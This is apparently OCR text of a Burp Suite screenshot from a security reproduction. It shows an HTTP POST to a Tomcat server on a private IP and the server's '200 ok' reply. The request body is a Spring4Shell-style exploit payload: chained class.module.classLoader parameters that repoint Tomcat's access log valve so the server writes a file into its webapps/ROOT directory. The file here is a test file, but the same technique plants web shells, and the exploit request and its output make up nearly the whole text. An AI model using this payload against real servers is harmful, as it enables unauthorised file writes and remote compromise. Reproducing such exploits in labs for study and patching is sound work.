 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.110.133:8090
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.84 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Content-Type: application/x-www-form-urlencoded
11 Connection: close
12 Content-Length: 437
13
14 class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Btest%7Di&
class.module.classLoader.resources.context.parent.pipeline.first.suffix=.txt&
class.module.classLoader.resources.context.parent.pipeline.first.directory=
%2Fapp%2Ftomcat%2Fwebapps%2FROOT%2F&
class.module.classLoader.resources.context.parent.pipeline.first.prefix=testfile&
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Fri, 01 Apr 2022 05:58:20 GMT
5 Connection: close
6
7 ok
米瑞尔信息安全